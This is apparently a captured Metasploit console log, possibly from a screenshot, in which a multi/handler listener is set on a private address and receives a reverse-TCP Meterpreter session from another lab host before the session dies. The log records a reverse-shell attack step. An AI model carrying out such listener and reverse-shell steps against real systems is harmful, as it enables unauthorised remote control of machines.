 msf6 exploit(multi/handler) > set lhost 192.168.2.79
lhost => 192.168.2.79
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.79:4444
[*] Sending stage (175686 bytes) to 192.168.2.91
[*] Meterpreter session 1 opened (192.168.2.79:4444 -> 192.168.2.91:49448) at 2024-01-22 12:18:12 -0500
meterpreter >
[*] 192.168.2.91 - Meterpreter session 1 closed.  Reason: Died